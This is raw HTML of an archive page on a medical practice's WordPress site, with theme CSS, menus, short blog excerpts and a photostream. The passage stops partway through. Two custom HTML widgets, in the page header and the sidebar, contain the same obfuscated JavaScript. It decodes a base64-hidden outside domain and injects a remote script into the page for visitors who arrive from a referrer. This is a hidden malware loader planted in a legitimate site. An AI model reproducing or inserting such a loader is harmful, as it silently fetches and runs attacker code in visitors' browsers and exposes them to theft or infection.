		.footer .header_right a.scrolling_list_control_left:hover, 
	.footer .header_right a.scrolling_list_control_right:hover,
	.footer .pagination li a:hover,
	.footer .pagination li.selected a,
	.footer .pagination li.selected span,
	.footer .tabs_navigation li a:hover,
	.footer .tabs_navigation li a.selected,
	.footer .tabs_navigation li.ui-tabs-active a,
	.footer .categories li a:hover,
	.footer .widget_categories li a:hover,
	.footer .scrolling_list li a:hover .number
		{
				border-color: #ffa800;
			}
		.sf-menu li:hover a, .sf-menu li.selected a, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-ancestor a
	{
				background-color: #6EB43F;
			}
	.header.layout_2 .sf-menu li:hover a, .header.layout_2 .sf-menu li.selected a, .header.layout_2 .sf-menu li.current-menu-item a, .header.layout_2 .sf-menu li.current-menu-ancestor a
	{
				border-color: #6EB43F;
			}
	.mobile-menu-switch
	{
				border-color: #6EB43F;
			}
	.mobile-menu-switch:hover
	{
				background: #6EB43F;
		border-color: #6EB43F;
			}
	.mobile-menu-switch .line
	{
				background: #6EB43F;
			}
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-item>a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-item a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent a
	{
				background: #6EB43F;
			}
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
	.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a, .sf-menu li.submenu:hover ul li.current-menu-item a,
	.sf-menu li.submenu:hover ul li.selected ul li a:hover,.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .sf-menu li.submenu:hover ul li.selected ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover
	
	/*.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, 
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a*/
	{
				border-bottom: 2px solid #6EB43F;
		padding-bottom: 14px;
			}
	@media screen and (max-width:1009px)
	{
		/*.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
		.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a, .sf-menu li.submenu:hover ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.selected ul li a:hover,.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .sf-menu li.submenu:hover ul li.selected ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
		.sf-menu li ul li.menu-item-type-custom a:hover,*/
		/*.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,*/
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.current-menu-item a, .sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a,
		.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, .sf-menu li ul li.menu-item-type-custom a,
		.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
		.sf-menu li.submenu:hover ul li.selected ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.selected a,
		.sf-menu li.submenu:hover ul li ul li.current-menu-item a:hover,
		.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a,
		.header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a:hover
		{
						padding-bottom: 11px;
					}
	}
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a,
	.sf-menu li.submenu:hover ul li.selected ul li a,
	.sf-menu li.submenu:hover ul li.current-menu-item ul li a,
	.sf-menu li ul li.menu-item-type-custom a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a,
	.header.layout_2 .sf-menu li ul li.menu-item-type-custom a
	/*.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a, 
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
	.header.layout_2 .sf-menu li ul li.menu-item-type-custom a*/
	{
		color: #888;
				border-bottom: 1px solid #E8E8E8;
		padding-bottom: 15px;
			}
	@media screen and (max-width:1009px)
	{
		/*.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a, 
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a*/
		.sf-menu li.submenu:hover ul li.menu-item-type-custom a,
		.sf-menu li.submenu:hover ul li.selected ul li a,
		.sf-menu li.submenu:hover ul li.current-menu-item ul li a,
		.sf-menu li ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a
		{
						border-bottom: 1px solid #E8E8E8;
			padding-bottom: 12px;
					}
	}
		.tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		background-color: #cb451b;
	}
		.tabs_box_navigation.sf-menu .tabs_box_navigation_selected:hover
	{
		background-color: #6EB43F;
	}
		.tabs_box_navigation.sf-menu li:hover ul, .tabs_box_navigation.sf-menu li.sfHover ul
	{
		border-color: #6EB43F;
	}
		.comment_form .mc_button,
	.contact_form .mc_button
		{
				background-color: #cb451b;
		border-color: #cb451b;
					}
		.comment_form .mc_button:hover,
	.contact_form .mc_button:hover
		{
				background-color: #ffa800 !important;
		border-color: #ffa800 !important;
					}
		.search .search_input:focus,
	.woocommerce-cart table.cart td.actions .coupon .input-text#coupon_code:focus,
	.woocommerce .widget_product_search form .search-field:focus,
	.comment_form .text_input:focus,
	.comment_form textarea:focus, 
	.contact_form .text_input:focus,
	.contact_form textarea:focus
		{
				border-top: 1px solid #ffa800;
			}
		.comment_box .date .value
		{
				background-color: #6EB43F;
			}
		.comment_box .date .arrow_date
	{
		border-color: #6EB43F transparent;
	}
		.comment_box .comments_number a
	{
				background-color: #ffa800;
			}
		.comment_box .arrow_comments
	{
		border-color: #ffa800 transparent;
	}
		.gallery_box:hover .description
	{
		background-color: #ffa800;
	}
		.gallery_box:hover .item_details
	{
				border-bottom: 2px solid #ffa800;
		padding-bottom: 19px;
			}
		.timetable .event
	{
				background-color: #6EB43F;
			}
		.timetable .event.tooltip:hover,
	.timetable .event .event_container.tooltip:hover,
	.tooltip .tooltip_content
	{
				background-color: #CB451B;
			}
		.tooltip .tooltip_arrow
	{
		border-color: #CB451B transparent;
	}
		.timetable .hours
	{
		color: #CB451B;
	}
		.tip
	{
		background-color: #6EB43F;
	}
		.accordion .ui-accordion-header h3
	{
		background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/accordion//accordion_plus.png');
	}
	.accordion .ui-accordion-header.ui-state-hover h3
	{
		color: #6EB43F;
	}
	.accordion .ui-accordion-header.ui-state-active
	{
		background: #6EB43F;
		border-color: #6EB43F;
	}
		.top_hint
	{
		background-color: #CB451B;
	}
	</style>	</head>
	<body class="archive tax-features_category term-home_3_left term-20 wp-theme-medicenter metaslider-plugin wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
		<div class="site_container boxed">
						<!-- Header -->
						<div class="header_container ">
				<div class="header clearfix layout_1">
										<div class="header_left">
						<a href="https://greaterbinghamtonobgyn.com" title="Obstetrics &amp; Gynecology">
														<img src="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/logoSm.gif" alt="logo" />
																				</a>
											</div>
					<div class="menu-dr-leuci-container"><ul id="menu-dr-leuci" class="sf-menu header_right"><li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2686"><a href="https://greaterbinghamtonobgyn.com/">Home</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://greaterbinghamtonobgyn.com/about/our-practice/">Our Practice</a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://greaterbinghamtonobgyn.com/about/our-providers/">Our Providers</a></li>
	<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://greaterbinghamtonobgyn.com/our-staff/">Our Staff</a></li>
	<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://greaterbinghamtonobgyn.com/our-office/">Our Office</a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://greaterbinghamtonobgyn.com/about/insurance-info/">Insurance</a></li>
	<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://greaterbinghamtonobgyn.com/our-non-discrimination-policy/">Our Non-Discrimination Policy</a></li>
</ul>
</li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://greaterbinghamtonobgyn.com/services/">Services</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://greaterbinghamtonobgyn.com/procedures/">Procedures</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://greaterbinghamtonobgyn.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3751" class="covid menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://greaterbinghamtonobgyn.com/new-patient-form/">New Patient Forms</a></li>
</ul></div>							<div class="mobile_menu_container clearfix">
								<a href="#" class="mobile-menu-switch">
									<span class="line"></span>
									<span class="line"></span>
									<span class="line"></span>
								</a>
								<div class="mobile-menu-divider"></div>
								<nav class="mobile_menu"><ul id="menu-dr-leuci-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2686"><a href="https://greaterbinghamtonobgyn.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://greaterbinghamtonobgyn.com/about/our-practice/">Our Practice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://greaterbinghamtonobgyn.com/about/our-providers/">Our Providers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://greaterbinghamtonobgyn.com/our-staff/">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://greaterbinghamtonobgyn.com/our-office/">Our Office</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://greaterbinghamtonobgyn.com/about/insurance-info/">Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://greaterbinghamtonobgyn.com/our-non-discrimination-policy/">Our Non-Discrimination Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://greaterbinghamtonobgyn.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://greaterbinghamtonobgyn.com/procedures/">Procedures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://greaterbinghamtonobgyn.com/contact-us/">Contact Us</a></li>
<li class="covid menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://greaterbinghamtonobgyn.com/new-patient-form/">New Patient Forms</a></li>
</ul></nav>							</div>
											</div>
			</div>
					<!-- /Header --><div class="theme_page relative">
	<div class="page_layout page_margin_top clearfix">
		<div class="page_header clearfix">
			<div class="page_header_left">
								<h1 class="page_title">Archives</h1>
				<ul class="bread_crumb">
					<li>
						<a href="https://greaterbinghamtonobgyn.com" title="Home">
							Home						</a>
					</li>
					<li class="separator icon_small_arrow right_gray">
						&nbsp;
					</li>
					<li>
						Archives					</li>
				</ul>
			</div>
						<div class="page_header_right">
				<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="clearfix">
			<div class="vc_row wpb_row vc_row-fluid"> <div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper"> <ul class="blog clearfix"><li class=" post post-2977 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><ul class="comment_box clearfix"><li class="date clearfix">
								<div class="value">22 JUN 15</div>
								<div class="arrow_date"></div>
							</li><li class="comments_number">			<a href="https://greaterbinghamtonobgyn.com/you-wont-believe-you-ate-the-whole-thing/#comments" title="847 comments">847</a>
							</li></ul><div class="post_content"><a class="post_image" href="https://greaterbinghamtonobgyn.com/you-wont-believe-you-ate-the-whole-thing/" title="You won&#8217;t believe you ate the WHOLE thing"><span class="mc_preloader"></span><img fetchpriority="high" decoding="async" width="400" height="280" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2015/06/foo-400x280.png" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="You won&#8217;t believe you ate the WHOLE thing" title="" /></a><h2><a href="https://greaterbinghamtonobgyn.com/you-wont-believe-you-ate-the-whole-thing/" title="You won&#8217;t believe you ate the WHOLE thing">You won&#8217;t believe you ate the WHOLE thing</a></h2><p>Making positive changes is infectious&#8230; in a good way! Have you ever been in a situation where someone you see regularly like a friend or coworker makes a change and it inspires you to change, too? This month we are highlighting healthy eating. Being summer in the Southern Tier, there are so many options for</p>
<a title="Read more" href="https://greaterbinghamtonobgyn.com/you-wont-believe-you-ate-the-whole-thing/" class="more">Read more &rarr;</a>		<div class="post_footer clearfix"><ul class="post_footer_details"><li>Posted in </li><li>
											<a href="https://greaterbinghamtonobgyn.com/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a>
										</li>			</ul><ul class="post_footer_details">
									<li>Posted by</li>
									<li>
										drleuci
									</li>
								</ul></div></div></li><li class=" post post-3259 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><ul class="comment_box clearfix"><li class="date clearfix">
								<div class="value">02 FEB 18</div>
								<div class="arrow_date"></div>
							</li><li class="comments_number">			<a href="https://greaterbinghamtonobgyn.com/weekend-fun/#comments" title="1 comment">1</a>
							</li></ul><div class="post_content"><a class="post_image" href="https://greaterbinghamtonobgyn.com/weekend-fun/" title="Weekend Fun"><span class="mc_preloader"></span><img decoding="async" width="540" height="280" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2018/02/Fire-and-Ice-540x280.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Weekend Fun" title="" /></a><h2><a href="https://greaterbinghamtonobgyn.com/weekend-fun/" title="Weekend Fun">Weekend Fun</a></h2><p>If you&#8217;re looking for a fun weekend day trip to get you out of the house, the Ithaca Children&#8217;s Garden is having their 6th Annual Festival of Fire &amp; Ice. This is a winter celebration including outdoor play, bonfires, sledding, hot cocoa, and much more! &nbsp; Festival of Fire and Ice</p>
<a title="Read more" href="https://greaterbinghamtonobgyn.com/weekend-fun/" class="more">Read more &rarr;</a>		<div class="post_footer clearfix"><ul class="post_footer_details"><li>Posted in </li><li>
											<a href="https://greaterbinghamtonobgyn.com/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a>
										</li>			</ul><ul class="post_footer_details">
									<li>Posted by</li>
									<li>
										drleuci
									</li>
								</ul></div></div></li><li class=" post post-3216 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><ul class="comment_box clearfix"><li class="date clearfix">
								<div class="value">27 MAR 17</div>
								<div class="arrow_date"></div>
							</li><li class="comments_number">			<a href="https://greaterbinghamtonobgyn.com/upstate-office-furniture/#comments" title="1 comment">1</a>
							</li></ul><div class="post_content"><a class="post_image" href="https://greaterbinghamtonobgyn.com/upstate-office-furniture/" title="Upstate Office Furniture"><span class="mc_preloader"></span><img decoding="async" width="540" height="206" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2017/03/IMG_1661-540x206.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Upstate Office Furniture" title="" /></a><h2><a href="https://greaterbinghamtonobgyn.com/upstate-office-furniture/" title="Upstate Office Furniture">Upstate Office Furniture</a></h2><p>It is not only about the beautiful work that they do, it is about our commitment to supporting local businesses! Thank you Upstate Office Furniture, we love our new look! </p>
<p style="margin-top:-3%;">&nbsp;</p>
<a title="Read more" href="https://greaterbinghamtonobgyn.com/upstate-office-furniture/" class="more">Read more &rarr;</a>		<div class="post_footer clearfix"><ul class="post_footer_details"><li>Posted in </li><li>
											<a href="https://greaterbinghamtonobgyn.com/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a>
										</li>			</ul><ul class="post_footer_details">
									<li>Posted by</li>
									<li>
										drleuci
									</li>
								</ul></div></div></li><li class=" post post-3262 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><ul class="comment_box clearfix"><li class="date clearfix">
								<div class="value">02 FEB 18</div>
								<div class="arrow_date"></div>
							</li><li class="comments_number">			<a href="https://greaterbinghamtonobgyn.com/sweetheart-cinnamon-rolls/#comments" title="32 comments">32</a>
							</li></ul><div class="post_content"><a class="post_image" href="https://greaterbinghamtonobgyn.com/sweetheart-cinnamon-rolls/" title="Sweetheart Cinnamon Rolls"><span class="mc_preloader"></span><img decoding="async" width="540" height="280" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2018/02/Sweetheart-Cinnamon-Rolls-7-540x280.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Sweetheart Cinnamon Rolls" title="" /></a><h2><a href="https://greaterbinghamtonobgyn.com/sweetheart-cinnamon-rolls/" title="Sweetheart Cinnamon Rolls">Sweetheart Cinnamon Rolls</a></h2><p>If you&#8217;re looking for fun and easy sweet treat to make with your kids, look no further! These sweetheart cinnamon rolls are super easy to make with store bought cinnamon rolls and they are adorably festive for the holiday! &nbsp; Sweetheart Cinnamon Rolls</p>
<a title="Read more" href="https://greaterbinghamtonobgyn.com/sweetheart-cinnamon-rolls/" class="more">Read more &rarr;</a>		<div class="post_footer clearfix"><ul class="post_footer_details"><li>Posted in </li><li>
											<a href="https://greaterbinghamtonobgyn.com/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a>
										</li>			</ul><ul class="post_footer_details">
									<li>Posted by</li>
									<li>
										drleuci
									</li>
								</ul></div></div></li></ul><ul class='pagination page_margin_top'><li class='selected'><span>1</span></li><li><a href='https://greaterbinghamtonobgyn.com/features_category/home_3_left/page/2/'>2</a></li><li><a href='https://greaterbinghamtonobgyn.com/features_category/home_3_left/page/3/'>3</a></li><li><a href='https://greaterbinghamtonobgyn.com/features_category/home_3_left/page/2/'>&rsaquo;</a></li><li><a href='https://greaterbinghamtonobgyn.com/features_category/home_3_left/page/12/'>&raquo;</a></li></ul> </div></div> <div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"> 
	<div class="wpb_widgetised_column wpb_content_element clearfix page_margin_top">
		<div class="wpb_wrapper">
			
			<div id='custom_html-118' class='widget_text widget widget_custom_html sidebar_box'><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div>
	</div>
 <h3 class="box_header page_margin_top_section">Photostream</h3> <ul class="photostream clearfix"><li class="gallery_box"><img decoding="async" width="96" height="96" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_08-96x96.jpg" class="attachment-medicenter-small-thumb size-medicenter-small-thumb" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_08-96x96.jpg 96w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_08-150x150.jpg 150w" sizes="(max-width: 96px) 100vw, 96px" /><ul class="controls">
				<li>
					<a href="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_08.jpg" rel="photostream" class="fancybox open_lightbox" style="background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/icons_media/green_light/image.png')"></a>
				</li>
			</ul>
		</li><li class="gallery_box"><img decoding="async" width="96" height="96" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_02-96x96.jpg" class="attachment-medicenter-small-thumb size-medicenter-small-thumb" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_02-96x96.jpg 96w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_02-150x150.jpg 150w" sizes="(max-width: 96px) 100vw, 96px" /><ul class="controls">
				<li>
					<a href="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_02.jpg" rel="photostream" class="fancybox open_lightbox" style="background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/icons_media/green_light/image.png')"></a>
				</li>
			</ul>
		</li><li class="gallery_box"><img decoding="async" width="96" height="96" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_03-96x96.jpg" class="attachment-medicenter-small-thumb size-medicenter-small-thumb" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_03-96x96.jpg 96w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_03-150x150.jpg 150w" sizes="(max-width: 96px) 100vw, 96px" /><ul class="controls">
				<li>
					<a href="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_03.jpg" rel="photostream" class="fancybox open_lightbox" style="background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/icons_media/green_light/image.png')"></a>
				</li>
			</ul>
		</li><li class="gallery_box"><img decoding="async" width="96" height="96" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_04-96x96.jpg" class="attachment-medicenter-small-thumb size-medicenter-small-thumb" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_04-96x96.jpg 96w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_04-150x150.jpg 150w" sizes="(max-width: 96px) 100vw, 96px" /><ul class="controls">
				<li>
					<a href="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_04.jpg" rel="photostream" class="fancybox open_lightbox" style="background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/icons_media/green_light/image.png')"></a>
				</li>
			</ul>
		</li><li class="gallery_box"><img decoding="async" width="96" height="96" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_05-96x96.jpg" class="attachment-medicenter-small-thumb size-medicenter-small-thumb" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_05-96x96.jpg 96w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_05-150x150.jpg 150w" sizes="(max-width: 96px) 100vw, 96px" /><ul class="controls">
				<li>
					<a href="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_05.jpg" rel="photostream" class="fancybox open_lightbox" style="background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/icons_media/green_light/image.png')"></a>
				</li>
			</ul>
		</li><li class="gallery_box"><img decoding="async" width="96" height="96" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_06-96x96.jpg" class="attachment-medicenter-small-thumb size-medicenter-small-thumb" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_06-96x96.jpg 96w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_06-150x150.jpg 150w" sizes="(max-width: 96px) 100vw, 96px" /><ul class="controls">
				<li>
